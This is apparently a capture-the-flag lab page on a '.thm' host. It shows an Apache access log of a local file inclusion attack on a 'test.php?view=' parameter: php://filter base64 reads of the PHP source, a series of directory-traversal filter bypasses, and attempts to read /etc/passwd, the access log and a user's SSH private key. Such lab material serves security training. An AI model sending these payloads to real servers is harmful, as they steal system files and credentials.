 Test Page. Not to be Deployed
Here is a button
10.11.31.131 - - [09/Sep/2022:00:04:20 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "ndxuak83fq" 10.11.31.131 - - [09/Sep/2022:00:04:21 +0530] "GET
/favicon.ico HTTP/1.1" 404 491 "http://mafialive.thm/test.php" "ndxuak83fq" 10.11.31.131 - - [09/Sep/2022:00:04:22 +0530] "GET /test.php?view=
/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 485 "http://mafialive.thm/test.php" "ndxuak83fq" 10.11.31.131 - - [09/Sep/2022:00:05:07
+0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php" "ndxuak83fq"
10.11.31.131 - - [09/Sep/2022:00:08:25 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing
/mrrobot.php HTTP/1.1" 200 523 "-" "ndxuak83fq" 10.11.31.131 - - [09/Sep/2022:00:08:38 +0530] "GET /test.php?view=php://filter/convert.base64-encode
/resource=/var/www/html/development_testing/test.php HTTP/1.1" 200 1072 "-" "ndxuak83fq" 10.11.31.131 - - [09/Sep/2022:00:10:03 +0530] "GET
/test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php?view=php://filter/convert.base64-
encode/resource=/var/www/html/development_testing/test.php" "ndxuak83fq" 10.11.31.131 - - [09/Sep/2022:00:12:19 +0530] "GET /test.php?view=
/etc/passwd HTTP/1.1" 200 489 "-" "ndxuak83fq" 10.11.31.131 - - [09/Sep/2022:00:17:15 +0530] "GET /test.php?view=php://filter/convert.base64-encode
/resource=/var/www/html/development_testing/../../log/apache2/access.log HTTP/1.1" 200 489 "-" "ndxuak83fq" 10.11.31.131 - - [09/Sep/2022:00:17:52
+0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/....//....//log/apache2/access.log HTTP/1.1"
200 473 "-" "ndxuak83fq" 10.11.31.131 - - [09/Sep/2022:00:18:12 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www
/html/development_testing/..././..././log/apache2/access.log HTTP/1.1" 200 473 "-" "ndxuak83fq" 10.11.31.131 - - [09/Sep/2022:00:19:26 +0530] "GET
/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/../../../log/apache2/access.log HTTP/1.1" 200 489 "-"
"ndxuak83fq" 10.11.31.131 - - [09/Sep/2022:00:19:54 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www
/html/development_testing/..//..//log/apache2/access.log HTTP/1.1" 200 473 "-" "ndxuak83fq" 10.11.31.131 - - [09/Sep/2022:00:20:01 +0530] "GET
/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing//..//..//log/apache2/access.log HTTP/1.1" 200 473 "-"
"ndxuak83fq" 10.11.31.131 - - [09/Sep/2022:00:20:16 +0530] "GET /test.php?view=php://filter/convert.base64-encode/resource=/var/www
/html/development_testing//..//..//..//log/apache2/access.log HTTP/1.1" 200 1385 "-" "ndxuak83fq" 10.11.31.131 - - [09/Sep/2022:00:20:33 +0530] "GET
/test.php?view=/var/www/html/development_testing//..//..//..//log/apache2/access.log HTTP/1.1" 200 805 "-" "ndxuak83fq" 10.11.31.131 - - [09/Sep
/2022:00:20:49 +0530] "GET /test.php?view=/var/www/html/development_testing//..//..//..//..//etc/passwd HTTP/1.1" 200 949 "-" "ndxuak83fq"
10.11.31.131 - - [09/Sep/2022:00:21:09 +0530] "GET /test.php?view=/var/www/html/development_testing//..//..//..//..//home/archagel/.ssh/id_rsa HTTP/1.1"
200 473 "-" "ndxuak83fq"